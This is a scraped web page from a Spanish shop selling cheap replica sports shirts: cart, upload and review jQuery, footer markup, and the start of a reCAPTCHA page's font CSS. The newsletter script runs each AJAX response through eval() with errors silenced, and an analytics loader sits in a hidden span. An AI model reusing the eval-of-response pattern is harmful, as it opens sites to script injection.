                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=1102');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=1102',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
                         <li><a href="size.html" rel="nofollow"> Size</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="" class="logo-footer"><img src="image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Camisetas del mundo están aquí , Se puede comprar aqui Camisetas Fútbol, NBA y NFL y RUGBY baratas, Haz que tengas una experiencia de compra extraordinaria, a qué esperas, haz clic en el carrito de compras.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#05766077736c666045666367366664686c76607164762b666a682b6076"><span class="__cf_email__" data-cfemail="26554354504f4543664540441545474b4f55435247550845494b084355">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  										  										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas baratas - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://www.cfb3camisetas.com.es/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 									 									 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2026 by <a href="/" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">cfb3camisetas</a></span>
				</div>				<span style="display: none"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"Jiwt4UqpOsb67GC6",ck:"Jiwt4UqpOsb67GC6"});
</script></span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=fkcc5arfjadd
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
